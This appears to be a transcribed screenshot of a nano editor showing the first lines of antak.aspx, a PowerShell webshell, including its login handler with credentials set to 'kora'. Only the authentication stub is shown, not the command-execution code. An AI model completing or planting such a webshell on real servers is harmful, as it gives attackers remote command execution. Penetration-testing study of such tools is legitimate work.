 File Edit View Search Terminal Help
GNU nano 7.2 antak.aspx *
5 <%@ Import Namespace="Microsoft.VisualBasic" %>
6 <%--Antak - A Webshell which utilizes PowerShell.--%>
7
8 <script Language="c#" runat="server">
9
10 protected void Login_Click(object sender, EventArgs e)
11 {
12 // WARNING: Don't be lazy, change values below for username and password. Default
13 // Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes
14 if (Username.Text == "kora" && Password.Text == "kora")
15 {
16 execution.Visible = true;
17 execution.Enabled = true;